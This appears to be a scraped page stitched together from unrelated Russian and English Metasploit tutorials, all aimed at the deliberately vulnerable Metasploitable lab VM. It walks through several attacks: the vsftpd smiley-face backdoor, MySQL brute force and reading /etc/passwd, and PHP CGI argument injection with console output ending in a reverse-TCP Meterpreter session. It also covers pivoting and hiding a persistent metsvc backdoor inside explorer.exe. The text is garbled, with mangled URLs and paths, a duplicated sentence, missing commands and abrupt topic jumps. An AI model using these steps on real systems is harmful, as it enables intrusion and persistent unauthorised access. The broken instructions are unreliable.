Экспорт данных в Metasploit Pro

Чтобы экспортировать данные, go to Home → Project Name → Exports → Export Data.

На следующем экране вы можете выбрать file format в котором вы хотите хранить данные экспорта.

-

PWDump— Текстовый файл, содержащий все учетные данные для проекта, включая пароли в виде открытого текста, хэши SMB и ключи SSH. Учетные данные могут быть замаскированы только для перечисления имен пользователей.

-

Replay script— Пакетный файл, который повторно запускает задачи, открывшие сеансы на целевых хостах. Сценарий воспроизведения состоит из нескольких файлов ресурсов (.rc).

-

XML — XML-файл, который содержит атрибуты для большинства объектов в проекте и может быть импортирован в другой проект.

-

ZIP Workplace — ZIP-архив, содержащий экспорт XML и любые файлы добычи, файлы отчетов и журналы задач.

В Export Type, введите имя файла для данных экспорта. Далее вAddress Settings, введите IP-адреса хостов.

Далее в Options раздел, вы можете скрыть свои учетные данные, установив флажок Mask Credentials. Затем нажмите кнопкуExport Data.

Появится следующий экран, на котором вы можете увидеть экспортированный файл.

Нажмите Download для получения экспортированного файла.

Metasploit имеет встроенные параметры, которые вы можете использовать для создания отчетов, в которых будут обобщены все ваши действия и результаты. В этой главе мы обсудим, как вы можете создавать отчеты в Metasploit.

Чтобы создать отчеты в Metasploit, выполните следующие действия:

Step 1 — Перейдите на главную → Отчеты → Новый отчет.

Step 2— Выберите тип отчета в соответствии с вашими потребностями. Если вы нажмете «?» значок, он покажет вам информацию по каждому типу отчета.

Step 3 — В Name поле укажите имя файла.

Step 4 — В Sections поле, проверьте параметры в соответствии с вашими требованиями.

Step 5 — Аналогичным образом в поле «Параметры» отметьте параметры в соответствии с вашими требованиями.

Step 7 — Далее нажмите Generate Report кнопка.

Ваш отчет создан. Далее, чтобы просмотреть все ваши отчеты, перейдите вReports → Show Reports.

Вы можете просмотреть свои отчеты, нажав View под Actions.

FTP Service Port 21

So we are going to run nmap again, but this time we are going to target the FTP Service.

To complete this, we will run

- will enumerate Service information

- will limit the scan to port 21 (FTP)

- is our metasploitable2 target

So as you can see above, nmap has detected that metasploitable2 is running vsFTPd 2.3.4.

In version 2.3.4 there is a backdoor, that can be activated by adding a smiley face to the end of a username. Once activated, it will spawn a root shell on port 6200. Metasploit has an exploit to perform this attack, but we will perform this manually as it is easy to trigger.

First, we will connect to the telnet service and provide a special username. Notice that the username doesn’t have to be for a valid account.

Now that we have triggered the backdoor, we will connect to port 6200 and check our access.

So as you can see above, we have gained root access on the server by using the FTP backdoor.

Эксплуатация MySQL с использованием Metasploit

В демонстрационных целях настройте уязвимую машину Linux с открытым исходным кодом Metasploitable2.

Разведка MySQL с помощью msfconsole

Сначала найдите IP-адрес машины Metasploitable. Затем используйте команду db_nmap в msfconsole с флагами Nmap для сканирования базы данных MySQL через порт 3306.

Вы можете запустить обычную команду nmap -p- , чтобы подтвердить номер порта базы данных MySQL.

Используйте параметр search, чтобы найти вспомогательный модуль для сканирования и перечисления базы данных MySQL.

Из приведенного выше списка вы можете использовать модуль auxiliary/scanner/mysql/mysql_version, введя имя модуля или соответствующий номер для сканирования сведений о версии MySQL.

Или :

Теперь используйте команду show options, чтобы отобразить необходимые параметры, необходимые для выполнения текущего модуля:

Вывод показывает, что единственным обязательным и неустановленным параметром является RHOSTS, который представляет собой IP-адрес целевой машины. Используйте команду set rhosts , чтобы задать параметр и запустить модуль следующим образом:

В выходных данных отображаются те же сведения о версии MySQL, что и в функции db_nmap.

Брутфорс корневой учетной записи MySQL с помощью msfconsole

После сканирования вы также можете взломать корневую учетную запись MySQL с помощью модуля auxiliary(scanner/mysql/mysql_login) Metasploit.

Вам нужно будет установить параметр PASS_FILE на путь списка слов, доступный внутри /usr/share/wordlists:

Затем укажите IP-адрес целевой машины с помощью команды RHOSTS.

Установите для параметра BLANK_PASSWORDS значение true, если для учетной записи root не задан пароль.

Наконец, запустите модуль, набрав run в терминале.

Перечисление MySQL с помощью msfconsole

msfconsole также позволяет перечислять базу данных с помощью модуля auxiliary(admin/mysql/mysql_enum). Он возвращает все учетные записи с такими подробностями, как связанные привилегии и хэши паролей.

Для этого вам нужно указать пароль, имя пользователя и переменную rhosts.

Наконец, запустите модуль, набрав:

Эксплуатация MySQL с помощью msfconsole

На этапе перечисления становится ясно, что учетная запись root имеет права доступа к файлам, которые позволяют злоумышленнику выполнить функцию load_file(). Эта функция позволяет вам использовать базу данных MySQL, загружая все данные из файла /etc/password через модуль auxiliary(/admin/mysql/mysql_sql):

Снова установите имя пользователя, пароль и переменную rhosts. Затем выполните запрос, который вызывает функцию load_file() и загружает файл /etc/passwd.



Installing the Metasploit Framework in Linux



- Make sure that you have the necessary dependencies, such as by running the following command:

sudo apt install curl unzip nmap

- Create a temporary directory where you can download Metasploit’s installation script.

mkdir msf-temp && cd .msf-temp



- Download the installation script by running the following command:

curl https://raw.githubusercontent.comrapid7metasploit-omnibusmasterconfigtemplatesmetasploit-framework-wrappersmsfupdate.erb > msfinstall

- Make sure that your installation script has the right execution bits by running the following command:

sudo chmod 755 .msfinstall



- Run the installation script to install metasploit:

.msfinstall



For the most part, the script does three things in your machine. First, it imports the signing key from the Metasploit Frameworks developers.

The script, then, copies the repository address for Metasploit to your “/etc/apt.d/sources.list” directory. Lastly, it downloads the Metasploit package through apt and corrects the PATH variable for the package.

- Configure your Metasploit environment by running .



The Metasploit console will ask a couple of questions about your setup. First, it will ask if you want to set up a database for your installation by pressing Y, then Enter.

![]()

You will also be asked if you want to create a remote web service. This is useful if you want to create a headless instance for Metasploit. Press Enter here if you only want the program to run locally.

![]()



The console will create and configure the necessary files to run Metasploit. This process should take one to two minutes, and then the console will reload itself and load the Metasploit prompt.

Frequently Asked Questions

What Is Metasploit in Kali?

Metasploit Framework is one of several hundred prepackaged tools on the Kali Linux Operating System. Metasploit is used to discover and exploit known vulnerabilities using a modular framework.

Who Uses Metasploit and Kali Linux?

Penetration testers, cyber security researchers, information security professionals, and even hobbyists use Kali Linux, Metasploit, and other security tools to learn more about potential security threats and vulnerabilities.

How Is Metasploit Different From Kali?

Metasploit is an Application, whereas Kali Linux is an Operating System. Metasploit can be installed as a stand-alone application on other operating systems (e.g., Linux, macOS, and Windows). Kali Linux is a collection of hundreds of useful tools (including Metasploit) you can use to perform offensive security and penetration testing activities.

Does Kali Linux Contain Metasploit?

If you deploy Kali Linux as a pre-built image, Metasploit will be pre-installed. Otherwise, if you’re installing Kali Linux manually, you’ll need to select one of the following “metapackages” (bundles of prepackaged software) that include Metasploit Framework. These include “default”, “everything”, “large”, and “top10”

Can I Hack with Metasploit?

“Hacking” is a nebulous term but is generally understood in Cyber Security to describe the process of gaining unauthorized to a computer system or network. Since Metasploit is designed for ethical hacking and penetration testing, you can certainly use it to discover and exploit known vulnerabilities.That said, you should never use security tools to attempt to compromise systems you don’t own/aren’t authorized to access!

What Is Meterpreter in Kali?

Meterpreter is a stealthy, dynamic Metasploit payload that allows the attacker to script and execute custom functions on the fly.

Does Metasploit Have a GUI?

Metasploit Framework, the free and open-source version present on Kali Linux (or as a stand-alone application) uses a command-line interface. Rapid7, the developers of Metasploit offer a version called Metasploit Pro, which includes a Graphical User Interface (GUI).

Как установить Metasploit?

Первый шаг в нашем процессе, это загрузить и установить Metasploit. Хотя есть версия, Windows, я остановлюсь на версии Linux из-за ее большей гибкости и возможностей. Давайте рассмотрим загрузку и установку на дистрибутиве, Ubuntu.

В Kali Linux он входит сразу в пакет. Там все уже загруженно и установленно. Смотри тут как установить Kali Linux

Чтобы установить последнюю версию Metasploit 4 Framework на Ubuntu 11.08 (или каких-либо других дистрибутивов Debian-основанных), используйте следующие команды. Это загружает и устанавливает общие Linux бинарные файлы, которые поставляются в комплекте со всеми необходимыми компонентами, необходимыми для Metasploit для установки и запуска. Это должно работать для большинства пользователей и самый простой и быстрый способ получить Metasploit Framework это работать под Ubuntu и других дистрибутивов Linux Debian-основанных.

Сначала откройте окно терминала и введите:

Если вы устанавливаете на 64-битной сборки Ubuntu, используйте это:

Это загружает текущую версию Framework Metasploit через Wget.

Перед тем как запустить программу установки, вам нужно сделать его исполняемым. В терминале необходимо изменить режим для выполнения (х) для Metasploit:

А теперь выполнить программу установки, получая права суперпользователя, набрав Sudo и ./ с именем нашего пакета:

Затем вы должны ввести свой пароль суперпользователя. После ввода этого, вы должны получить экран, который выглядит примерно так:

Жмем Forward 3-4 раза.

Будьте терпеливы! Это займет Metasploit несколько минут, чтобы установить и построить свою базу данных. После того, как это сделано, вы готовы к запуску Metasploit.

Откройте терминал и просто введите:

Вы должны увидеть что-то наподобье этого:

Вы успешно установили лучший в мире Framework с открытым исходным кодом, и вы готовы, чтобы начать эксплуатацию сети и пентест. Наговорю уже, а самом главном по ходу дела сами узнаете на что способен этот Metasploit.

Пожалуйста, обратите внимание, что в моей установки здесь, он предупреждает меня, что обновление рекомендуется, поскольку последнее обновление было несколько дней назад. Если вы хотите обновить свою базу, откройте терминал а затем введите:. В моей следующей статье мы будем смотреть на терминологии и компоненты Metaspolit, а затем по

В моей следующей статье мы будем смотреть на терминологии и компоненты Metaspolit, а затем по

Тестирование на проникновение позволяет ответить на вопрос, как кто-то со злым умыслом может вмешаться в вашу сеть. Используя инструменты пентеста, «белые хакеры» и профессионалы в области безопасности могут на любом этапе разработки или развертывания исследовать сети и приложения на предмет недостатков и уязвимостей путем взлома системы.

Одним из таких средств пентеста является проект Metasploit. Этот фреймворк с открытым исходным кодом, созданный на Ruby, позволяет проводить тестирование с помощью командной строки или графического интерфейса. Его можно расширить, создавая собственные надстройки с поддержкой нескольких языков.

Setup hacking lab — Introduction

With the rise of cyber crime there has come a need for more cyber security experts which is bound to increase in the coming days. In this tutorial I will help you setup hacking lab. A hacking lab is where you can carry out your penetration experiments without the fear of having to go against the laid cyber security laws and policies. We will install Kali Linux (a penetration testing operating system) and Metasploitable (a vulnerable Linux image to practice penetration testing on).

A penetration hacking lab consists of an attack orchestrating Operating System which in our case we will use the Kali Linux operating system and a vulnerable operating system which in our case is the Metasploitable 2. Kali Linux will be used to perform attacks against the vulnerable Metasploitable. These attacks are simulations of real life attacks which are known by the penetration tester but are done in a safe and controlled environment

How to install Metasploit in Kali Linux

I don’t like to write this section on how to install Metasploit in Kali Linux. It comes by default in previous versions.

Today I am going to describe here about installation on Metasploit. You can install it directly from the repository by using apt or apt-get command.

First update the repository list by using following command.

#apt-get update

Install the Metasploit framework on Kali Linux by running the following command:

#apt-get install metasploit-framework







You will get some configuration popups at the time of installation. Read configuration messages carefully and configure accordingly.

Upgrade glibc so Click on yes. You can change options by pressing “TAB” key, and for selecting press “ENTER” Key.

I have installed Metasploit successfully. I used command msfconsole to run the Metasploit framework but no success.

I go the following error “You may need to uninstall or upgrade bundler”

You can see in the following image:

Scanning and Enumerating

The first step is to gather as much information as you can about the remote system. Use Nmap, Legion and OpenVAS to identify the open ports, running services and vulnerabilities on the target.

Nmap Scan

Nmap is used to discover hosts and services on a computer network by sending packets and analyzing the responses. Nmap provides a number of features for probing computer networks, including host discovery and service and operating system detection. You can run Nmap directly from the CLI but it might be a good idea to run Nmap from within Metasploit so that the results are added to the MSF database for further analysis and later use.

There are many scanning possibilities but the following choices of options will balance speed with accuracy. As you add more options, you might sacrifice speed in order to get better results:

- nmap -sS

- nmap -sV

- nmap -T4 -sV —version-all —osscan-guess -A

Typical results:

However, the previous options won’t show you all the open ports because the -sV scan mode for service and version detection will use the nmap-services database of about 2,200 well-known services.

Therefore, it might be a good idea to run some scans covering wider ranges of ports:

- nmap -sV —osscan-guess -p 1-10000

- nmap -T4 -sV —version-all —osscan-guess -A -p 1-10000

- nmap -T4 -PA -sV —version-all —osscan-guess -A -p 1-10000

- nmap -T4 -PA -sC -sV —version-all —osscan-guess -A -p 1-10000

- nmap -T4 -PA -sC -sV —version-all —osscan-guess -A -p 1-65535

and even UDP ports:

nmap -sU -sV —version-all -p 1-10000

And these are the results:

As you can see, there are many open ports and running services on the target VM.

Legion Scan

Another easy way to get initial information on the target is to use Legion. This tool will run a number of Nmap scans and it will also load a number of other tools and use them to get information about the target machine.

Some of the tools will immediately try to test the found services and even brute force the logins.

You can save the result of this scan for later usage or for a quick reference. But for proper vulnerability scanning, you will need a better tool.

OpenVAS Scan

For a comprehensive scan, try the Open Vulnerability Assessment Scanner. This this tool has a full range of capabilities including unauthenticated testing, authenticated testing, various high level and low-level Internet and industrial protocols, performance tuning for large-scale scans and a powerful internal programming language to implement any type of vulnerability test.

It can be installed on Kali Linux and it can be updated daily with the latest vulnerability tests.

Previous post: Metasploitable 3 Windows Walkthrough: Part X

Что такое Metasploit Framework и как установить?

Metasploit является одним из наиболее широкоих и популярных используемых инструментов эксплуатации в области взлома / безопасности. Он используется как новичками, так и продвинутыми профессионалами. Основатель Nmap, ежегодно обследует специалистов по безопасности для их мнения на верхнем уровне обеспечения безопасности. Metasploit последовательно входит в число десяти с момента ее создания, и в настоящее время занимает второе или третье место. Это должно дать вам некоторое представление о том, как важен Metasploit и какова его ценность в сообщества безопасности.

Metasploit разработал Meterpreter , что при загрузке в целевой системе, делает обеспечение доступа и управление целью гораздо легче. Таким образом, каждый уважающий себя хакер (и даже тех, кто лишен самоуважения), должны иметь базовые знания Metasploit. Эта серия статей будет сосредоточена о присвоении элементарного понимания того, как Metasploit работает и как он может быть использован тестером или хакером для загрузки данных и заметания следов.

Существует версия Windows Metasploit, но многие из способностей (RAW впрыска IP пакетов, эксплуатации беспроводных драйверов, SMB атаки и ретрансляции и т.д.) недоступны в среде Windows, хотя некоторые из этих ограничений возможно преодолеть с помощью Cygwin или работой Windows в виртуальной среде на Linux.

По этим и другим причинам, мы начнем эту серию, используя более гибкий интерфейс командной строки (CLI) версия в Linux, и в конце концов мы будем устанавливать и использовать Armitage GUI .

Apache httpd

PHP

The Apache webserver has a vulnerable version of PHP installed which can be found out by visiting /phpinfo.php.

This version of PHP is vulnerable to PHP CGI Argument Injection and can be exploited using the Metasploit module.

msf > use exploit/multi/http/php_cgi_arg_injection msf exploit(php_cgi_arg_injection) > show options Module options (exploit/multi/http/php_cgi_arg_injection): Name Current Setting Required Description ---- --------------- -------- ----------- PLESK false yes Exploit Plesk Proxies no A proxy chain of format type:host:port RHOST 192.168.0.14 yes The target address RPORT 80 yes The target port TARGETURI no The URI to request (must be a CGI-handled PHP script) URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum) VHOST no HTTP server virtual host Payload options (php/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 192.168.0.13 yes The listen address LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 Automatic msf exploit(php_cgi_arg_injection) > run Started reverse handler on 192.168.0.13:4444 Sending stage (40499 bytes) to 192.168.0.14 Meterpreter session 15 opened (192.168.0.13:4444 -> 192.168.0.14:40485) at 2015-06-14 19:42:48 -0600 meterpreter > getuid Server username: www-data (33)

Damn Vulnerable Web Application and Mutillidae

The VM also includes DVWA and Mutillidae which are intentionally vulnerable web applications made to demonstrate most of the OWASP Top 10 web application vulnerabilities.

Metasploitable и VirtualBox: подготовка перед установкой

Прежде чем начать установку Metasploitable на VirtualBox, необходимо выполнить несколько предварительных шагов:

1. Загрузка и установка VirtualBox.

Сначала необходимо загрузить и установить VirtualBox, если вы еще не сделали этого. Вы можете скачать VirtualBox бесплатно с официального веб-сайта Oracle VirtualBox.

2. Скачивание образа Metasploitable.

Далее вам понадобится скачать образ Metasploitable. Образ Metasploitable представляет собой виртуальную машину, предустановленную с рядом известных уязвимостей, которые вы сможете использовать для тестирования и обучения целомудренному взлому.

Чтобы скачать образ Metasploitable, вы можете посетить официальный веб-сайт Rapid7 или поискать в Интернете ссылки на загрузку.

3. Создание новой виртуальной машины в VirtualBox.

После загрузки образа Metasploitable вам нужно будет создать новую виртуальную машину в VirtualBox. Для этого откройте VirtualBox и нажмите на кнопку «Новая» в верхней панели. Укажите имя для вашей виртуальной машины и выберите тип операционной системы, соответствующий образу Metasploitable (например, Linux). Настройте параметры ресурсов (память, диск, сеть) в соответствии с требованиями системы.

4. Установка Metasploitable.

Когда виртуальная машина будет создана, выберите ее в VirtualBox и нажмите на кнопку «Начать». В появившемся окне выберите образ Metasploitable, который вы загрузили ранее. Затем следуйте инструкциям по установке Metasploitable и настройке системы.

После завершения установки Metasploitable вы готовы начать использовать эту уязвимую виртуальную машину для тестирования безопасности и обучения техникам взлома.

Примечание: Использование Metasploitable исключительно в легальных целях, таких как обучение и тестирование безопасности, и требует согласия владельца системы.

Unintentional Backdoors

In addition to the malicious backdoors in the previous section, some services are almost backdoors by their very nature. The first of which installed on Metasploitable2 is distccd. This program makes it easy to scale large compiler jobs across a farm of like-configured systems. The problem with this service is that an attacker can easily abuse it to run a command of their choice, as demonstrated by the Metasploit module usage below.

Samba, when configured with a writeable file share and «wide links» enabled (default is on), can also be used as a backdoor of sorts to access files that were not meant to be shared. The example below uses a Metasploit module to provide access to the root filesystem using an anonymous connection and a writeable share.

Атаковать службу Telnet

Чтобы применить грубую силу к службе Telnet, мы возьмем предоставленный набор учетных данных и диапазон IP-адресов и попытаемся войти на любые серверы Telnet. Для этого воспользуемся вспомогательными:auxiliary/scanner/telnet/telnet_login.

Процесс использования вспомогательного сервиса такой же, как и в случае атаки на FTP-сервис или SSH-сервис. Мы должны использовать вспомогательный, установить RHOST, затем установить список паролей и запустить его.

Взгляните на следующий снимок экрана. Синей стрелкой выделены неправильные попытки вспомогательного средства. Красные стрелки показывают успешные входы в систему, в результате которых были созданы сеансы.

Некоторые другие вспомогательные средства, которые вы можете применить в атаке грубой силой:

-

SMB service — вспомогательный / сканер / smb / smb_login

-

SNMP service — вспомогательный / сканер / snmp / snmp_login

Поворот — это метод, который Metasploit использует для маршрутизации трафика от взломанного компьютера в другие сети, недоступные для хакерской машины.

Давайте рассмотрим сценарий, чтобы понять, как работает Pivoting. Предположим, у нас есть две сети —

-

Сеть с диапазоном 192.168.1.0/24, к которой у хакерской машины есть доступ, и

-

Другая сеть с диапазоном 10.10.10.0/24. Это внутренняя сеть, и хакер не имеет к ней доступа.

Хакер попытается взломать вторую сеть на этой машине, которая имеет доступ в обеих сетях, чтобы использовать и взломать другие внутренние машины.

В этом сценарии хакер сначала взламывает первую сеть, а затем использует ее в качестве промежуточной точки для взлома внутренних машин второй сети. Этот процесс известен какpivoting потому что хакер использует первую сеть в качестве опоры для доступа ко второй сети.

Попробуем разобраться, как это работает. Мы возьмем систему Windows Server 2003 с уязвимостью DCOM и воспользуемся этой уязвимостью, чтобы взломать эту систему.

Подвигом для этого будет ms03_026_dcom и мы будем использовать meterpreter полезная нагрузка.

Теперь, когда мы получили доступ к этой системе, давайте взаимодействовать с сеансом с помощью команды session -i 1 где «1» — это номер созданного сеанса.

Теперь воспользуемся командой ipconfigчтобы узнать, есть ли у этого хоста доступ к другим сетям. На следующем снимке экрана показан результат. Вы можете заметить, что этот хост подключен к двум другим сетям —

- один — это кольцевая сеть, которая бесполезна, и

- другая сеть — 10.10.10.0/24, которую мы рассмотрим.

В Metasploit есть скрипт AutoRoute meterpreter, который позволит нам атаковать эту вторую сеть через нашу первую взломанную машину, но сначала мы должны background сессия.

Добавление маршрута во внутреннюю сеть с диапазоном 10.10.10.0/24

Теперь, когда у нас есть маршрут трафика (Pivot), мы можем попытаться просканировать хост, найденный в этой сети.

Мы провели сканирование портов на хосте 10.10.10.102. На следующем снимке экрана показан результат.

Теперь мы получили доступ к внутренней сети. Однако, если вы потеряете сеанс взломанной машины, вы потеряете и доступ к внутренней сети.

В этой главе мы обсудим, как поддерживать доступ в системе, к которой мы получили доступ

Это важно, потому что, если мы не поддерживаем доступ, нам придется попытаться использовать его с самого начала, если взломанная система будет закрыта или исправлена

Лучше всего установить backdoor. Для взломанной машины Windows Server 2003, которую мы использовали в предыдущей главе, мы установили полезную нагрузкуmeterpreter и у этой полезной нагрузки есть опция бэкдора, называемая metsvc. Мы можем использовать эту опцию бэкдора, чтобы получить доступ к машине жертвы, когда захотим, но этот бэкдор сопряжен с риском того, что каждый может подключиться к этому сеансу без аутентификации.

Разберемся подробно, как это работает на практике. Мы находимся на стадии, когда мы эксплуатировали машину Windows Server 2003 и установилиmeterpreterполезная нагрузка. Теперь мы хотим увидеть процессы, которые выполняются на этой машине, и спрятать наш процесс за настоящим процессом.

Введите «ps» в сеансе meterpreter, чтобы увидеть процессы-жертвы.

Нам нравится скрывать наш процесс за explorer.exeпотому что это процесс, который запускается при запуске и присутствует всегда. Для этого используйте команду: «перенести номер PID», как показано на следующем снимке экрана.

Чтобы установить бэкдор, введите run metsvc. Во время работы вы увидите созданный порт и каталог, в который загружаются файлы.

Чтобы подключиться к этому бэкдору, нам понадобится multi/handler с полезной нагрузкой windows/metsvc_bind_tcp.

![How to install metasploitable 2 on virtualbox: [5 simple steps] - linuxnasa](http://kirovlom.ru/wp-content/uploads/8/a/f/8af795799283074a0c1fb81e8f37840c.jpeg)

![Setup hacking lab with metasploitable [7 easy steps] | golinuxcloud](http://kirovlom.ru/wp-content/uploads/4/4/a/44a074d74e2e027792683b974aa26b66.jpeg)

![How to install metasploitable 2 on virtualbox: [5 simple steps]](http://kirovlom.ru/wp-content/uploads/b/7/d/b7dc62231c5ce611d3ab733d537ff0d4.jpeg)

![Setup hacking lab with metasploitable [7 easy steps]](http://kirovlom.ru/wp-content/uploads/3/e/3/3e3239953821b5e5250ee415794f4561.webp)